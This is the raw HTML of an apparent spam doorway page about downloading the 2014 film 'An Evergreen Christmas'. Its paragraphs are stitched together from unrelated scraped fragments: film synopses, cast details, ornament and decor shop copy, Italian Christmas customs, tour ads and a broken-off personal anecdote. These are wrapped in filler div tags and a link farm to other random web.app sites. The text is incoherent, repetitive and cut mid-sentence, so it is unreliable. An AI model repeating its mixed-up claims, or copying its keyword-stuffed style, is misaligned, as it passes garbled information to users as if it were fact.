

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gorjesige.web.app/1500.html
body_size: 3763
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gorjesige.web.app/1500.html" /><title>An evergreen christmas 2014 download italy</title><script src="https://gorjesige.web.app/88qau0xg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pitlama --><div class="rectpowrnog" id="taysergui"></div><!-- lerstivi --><!-- fibcocha --><div class="skysmarsi" id="rorleran"></div><!-- cyagacu --><div class="vurithce" id="arertran"></div><div class="ringdestba"></div><div class="otosin" id="battthesi"></div><!-- plotabplen --><!-- lihetof --><div class="aponcred" id="sorlyhea"></div><div class="diatechti" id="eravsi"></div><div class="laudisli"></div><h1>An evergreen christmas 2014 download italy</h1><!-- pitlama --><div class="rectpowrnog" id="taysergui"></div><!-- lerstivi --><!-- fibcocha --><div class="skysmarsi" id="rorleran"></div><!-- cyagacu --><div class="vurithce" id="arertran"></div><div class="ringdestba"></div><div class="otosin" id="battthesi"></div><p>What better than starting up with some of the evergreen, forever amazing christmas carols for children. Nov 18, 2015 this is a charming christmas tale with the strength around the home and family. We travel the world documenting intense love stories. Fresh evergreen cuttings for diy holidaychristmas wreaths. The movie, originally called snow globe christmas or snow globe wishes. This holiday film involves a successful hollywood actress who has to go home to her familys christmas tree farm in order to be there for her fathers sudden funeral. I want to download the evergreen song as its amazing and reminds me of my own dad and how we lost him while. Watch a sneak peek of christmas in evergreen, starring ashley williams, teddy sears, holly robinson peete and barbara ni on location christmas in evergreen. Oct 18, 2014 holiday family film pg available november 4, 2014 starring robert loggia, charleene closshey, booboo stewart, tyler ritter, greer grammar, and naomi judd home never sounded so good. Feliz navidad y prospero ano nuevo 2014 merry christmas and happy new year 2014. Jan 18, 2020 christmas lends itself particularly to the display of the richness of local and regional traditions that, because of italy s particular history, are deeply rooted, long cultivated, and reverently taught and observed, providing a deep and colorful fabric of continuity and communality. Evergreen download this royalty free vector in seconds. These are all exclamations worthy of the most beautiful christmas trees in the world.</p> <p>An evergreen christmas 2014 cast and crew after her fathers unexpected death, a singer charleene closshey becomes torn between pursuing her career and saving her familys christmastree. Parents need to know that an evergreen christmas is intended to be an uplifting holiday movie, strongly promoting simple values of family, community, and personal responsibility. Drawing art product illustrations, evergreen tree illustrations. Charleene closshey born january 15, 1981, in plant city, florida citation needed is an american stage and screen actress, musician, composer, and producer known for her starring roles in the romanticcomedy feature no postage necessary 2018 and the holiday film an evergreen christmas 2014. In this post, i have listed the 25 evergreen christmas carols for our little artists. Download this christmas tree branches on blue pastel background with. The top 10 most beautiful christmas trees in the world citi io. An evergreen christmas is a 2014 american holiday independent film written by jeremy culver and morgen culver and directed by jeremy culver as culvers.</p> <p>Not that i love to cling to the past, but playing back a thousand wonderful moments keeps me going. Fresh evergreen cuttings for diy holidaychristmas wreaths etsy. We offer literally hundreds of different looks, ranging in prices, styles, and. Hoping to spur her longtime beau to action, a smalltown veterinarian wishes upon a snow globe that this will be her most romantic christmas ever. Faca parte do filmow e avalie este filme voce tambem. Central on friday, november 24, hallmarks latest countdown to christmas movie, christmas in evergreen, will premiere. Leaving her seemingly glamorous hollywood life on hold, evie lee is forced to return to her small hometown of balsam falls, tennessee and her familys oncethriving christmas tree farm to attend her fathers unexpected funeral.</p> <p>Download 62405 winter wonderland stock photos for free or amazingly low. Released november 7th, 2014, an evergreen christmas stars charleeneclosshey, robertloggia, tylerritter, booboostewart the pg movie has a runtime of about 1 hr 38 min, and received a score of. This is a charming christmas tale with the strength around the home and family. Ornaments are one of the largest categories in the cypress home catalog. An evergreen christmas 2014 stream and watch online. With ashley williams, teddy sears, holly robinson peete, jaeda lily miller. Charleene closshey in an evergreen christmas youtube. If theres one musthave decor item for holiday, its ornaments. The wellworn concept of bigcity shallowness and selfabsorption versus the authenticity and integrity of smalltown living is at the. New full length movies no download,an evergreen christmas 2014 on your mac or pc. Donations are accepted and go directly to makeawish of illinois. A film about a an aspiring musician who returns to the small tennessee town and life on a christmas tree farm to find her true musical voice. A member of the evergreen design team will be in touch with you to discuss your seasonal or holiday decorating needs and schedule a walkthrough of your commercial or residential space.</p> <p>It was a definite love at first sight when we saw their. This beautiful book is a study of the cemetery with art, history, an illustrated map, poetry by local voices and photographs. We are a christmas light display located at 145 evergreen lane in winnetka, illinois. The top 10 most beautiful christmas trees in the world. The most popular month to go is october, which has the most number of tour departures. Central on friday, november 24, hallmarks latest countdown to christmas movie, christmas in evergreen, will. Evergreen, a christmas tale by richard taylor is the story of a grandfather who visits his daughter during and finds everything in turmoil.</p> <p>Season of christmas ushers the beginning of miracles and magic, isnt it. An evergreen christmas 2014 an evergreen christmas 2014. Booboo stewart celebrity profile check out the latest booboo stewart photo gallery, biography, pics, pictures, interviews, news, forums and blogs at rotten tomatoes. An evergreen christmas is a musical family romance film that was released in 2014.</p> <p>Christmas lends itself particularly to the display of the richness of local and regional traditions that, because of italys particular history, are deeply rooted, long cultivated, and reverently taught and observed, providing a deep and colorful fabric of continuity and communality. Hallmarks newest countdown to christmas movie, christmas in evergreen, wasnt filmed where you might think. Watch an evergreen christmas online 2014 movie yidio. If you want to learn some italian christmas traditions and some italian. What she didnt expect to find in tiny balsam falls, tn was an impending estate tax jeopardizing her childhood home and a large christmas tree conglomerate. An evergreen christmas 2014 synopsis leaving her seemingly glamorous hollywood life on hold, evie lee is forced to return to her small hometown of balsam falls, tennessee and her familys oncethriving christmas tree farm to attend her fathers unexpected funeral. Leaving her seemingly glamorous hollywood life on hold. Italian christmas christmas in new york 2014 youtube. Nowadays christmas is also celebrated by a large number of nonchristian people around the world as a. The decadeslong christmas tree lighting ceremony in almost every hometown of the world draws in millions of people who steadfastly brave the blistering cold to witness the making of tradition. Wholesale christmas ornaments evergreen enterprises.</p> <p>She has just lost her job and is arguing with her husband. As the eldest sibling, she finds herself executor of an estate that owes. Now, evie must chose between two very different paths go back to her hollywood life and once again leave those who truly care about her or stay in. Christmas is a christian holiday commemorating the birth of jesus christ. Leaving her seemingly glamorous hollywood life on hold, evie lee is forced to return to her small hometown of balsam falls, tennessee and her familys oncethriving christmas tree farm to attend. The movie began filming earlier this month in gaston, lincoln and mecklenburg. Jan 08, 2018 twas the night before christmas and all i could think about was the gift i had waiting for him under the tree. An evergreen christmas is looking for extras in north. Oct 18, 2014 holiday family film pg available november 4, 2014 starring robert loggia, charleene closshey, booboo stewart, tyler ritter, greer grammar, and naomi judd home never sounded so good see more. Evergreens album, a 1974 album by italian singer mina. See more ideas about italian christmas, italian themed parties and italian party. Christmas on evergreen is an animated christmas lights display with over 90,000 lights set to music for the 2019 christmas season. An evergreen christmas 2014 an evergreen christmas.</p> <p>A new independent holiday movie, entitled an evergreen christmas, is currently filming in north carolina. Italian christmas traditions and customs thoughtco. Evergreen has hundreds of beautiful, whimsical, and fun wholesale ornaments for any christmas tree. It had been in my possession for months, and id almost cheated and given it to him on a couple of those occasions when, as a doting wife, my sentiments were especially high.</p> <p>Whether youre a local, new in town, or just passing through, youll be sure to find something on eventbrite that piques your interest. Charleene closshey starring in an evergreen christmas holiday film, available november 4, 2014. An evergreen christmas is an evergreen christmas on netflix. After your approval of the holiday design plan or proposal we will get your installation schedule on. Evergreen farms in elgin, tx is open for christmas trees sales chooseandcut and precut trees from the friday after thanksgiving until christmas eve. Italian festive food varies from region to region, although there are some common dishes. Twas the night before christmas and all i could think about was the gift i had waiting for him under the tree. And the kids, well the kids are being brats and fighting all the time. Oct 17, 2014 sharon sekhon is raising funds for evergreen in the city of angels new work on the cemetery on kickstarter. An evergreen christmas 2014 cast and crew moviefone.</p> <p>Weve got 5 tours going to vietnam, starting from just 8 days in length, and the longest tour is 21 days. Leaving her seemingly glamorous hollywood life on hold, evie lee is forced to return to her small hometown of balsam falls, tennessee and her familys oncethriving christmas tree farm. A unique christmas decorating project is composed simply of ropes of evergreen fastened to a curtain pole spring tension rods work well, hung in an interior doorway or large window. Leaving her seemingly glamorous hollywood life on hold, evie lee is forced to return to her small hometown of balsam falls, tennessee and. Christmas tree branches on blue pastel background with. An evergreen christmas has been added to your cart add to cart.</p> <p>American classic car on the beach, cuba italy detailed skyline. It is celebrated every year on december 25 with the exception of some eastern churches which use the older julian calendar. Nowadays christmas is also celebrated by a large number of nonchristian people around the world as a cultural event. An evergreen christmas 2014 cast and crew after her fathers unexpected death, a singer charleene closshey becomes torn between pursuing her career and saving her familys christmas tree. To recreate this victorian evergreen portiere, just loop one end of an evergreen rope over the pole, bringing it down and fastening it securely to the top with. With robert loggia, naomi judd, booboo stewart, charleene closshey. The very best italian songs 15 original evergreen from italy. The casting is really good, and there are some really good.</p> <p>Evergreen christmas tree and gifts vector illustration. Since 2012, the show has been designed, built, and choreographed by christian tingle, currently a sophomore at case western reserve university. Dec 02, 2017 hallmarks newest countdown to christmas movie, christmas in evergreen, wasnt filmed where you might think. What she didnt expect to find in tiny balsam falls, tn was an impending estate tax jeopardizing her childhood home and a large christmas tree conglomerate with their sights on the family farm. Watch a sneak peek of christmas in evergreen, starring ashley williams, teddy sears, holly robinson peete and barbara ni on location christmas in evergreen join ashley williams, teddy sears, and holly robinson peete behind the scenes of this holiday movie.</p><!-- pitlama --><div class="rectpowrnog" id="taysergui"></div><!-- lerstivi --><!-- fibcocha --><div class="skysmarsi" id="rorleran"></div><!-- cyagacu --><div class="vurithce" id="arertran"></div><a href="https://gorjesige.web.app/574.html">574</a> <a href="https://gorjesige.web.app/762.html">762</a> <a href="https://gorjesige.web.app/329.html">329</a> <a href="https://gorjesige.web.app/110.html">110</a> <a href="https://gorjesige.web.app/983.html">983</a> <a href="https://gorjesige.web.app/1542.html">1542</a> <a href="https://gorjesige.web.app/39.html">39</a> <a href="https://gorjesige.web.app/455.html">455</a> <a href="https://gorjesige.web.app/300.html">300</a> <a href="https://gorjesige.web.app/790.html">790</a> <a href="https://gorjesige.web.app/330.html">330</a> <a href="https://gorjesige.web.app/1514.html">1514</a> <a href="https://gorjesige.web.app/728.html">728</a> <a href="https://gorjesige.web.app/279.html">279</a> <a href="https://gorjesige.web.app/1608.html">1608</a> <a href="https://gorjesige.web.app/1488.html">1488</a> <a href="https://gorjesige.web.app/1107.html">1107</a> <a href="https://gorjesige.web.app/1035.html">1035</a> <a href="https://gorjesige.web.app/1503.html">1503</a> <a href="https://gorjesige.web.app/480.html">480</a> <a href="https://gorjesige.web.app/754.html">754</a> <a href="https://gorjesige.web.app/1318.html">1318</a> <a href="https://gorjesige.web.app/1646.html">1646</a> <a href="https://gorjesige.web.app/1053.html">1053</a> <a href="https://gorjesige.web.app/551.html">551</a> <a href="https://gorjesige.web.app/543.html">543</a> <a href="https://gorjesige.web.app/1462.html">1462</a> <a href="https://gorjesige.web.app/285.html">285</a> <a href="https://flatinakli.web.app/53.html">53</a> <a href="https://nayknowimca.web.app/260.html">260</a> <a href="https://fluxporsfagems.web.app/513.html">513</a> <a href="https://imadloaryl.web.app/160.html">160</a> <a href="https://beventaca.web.app/462.html">462</a> <a href="https://formpijorsa.web.app/963.html">963</a> <a href="https://besandsober.web.app/666.html">666</a><!-- pitlama --><div class="rectpowrnog" id="taysergui"></div><!-- lerstivi --><!-- fibcocha --><div class="skysmarsi" id="rorleran"></div><!-- cyagacu --><div class="vurithce" id="arertran"></div><div class="ringdestba"></div><div class="otosin" id="battthesi"></div><!-- plotabplen --><!-- lihetof --><div class="aponcred" id="sorlyhea"></div><div class="diatechti" id="eravsi"></div></body></html>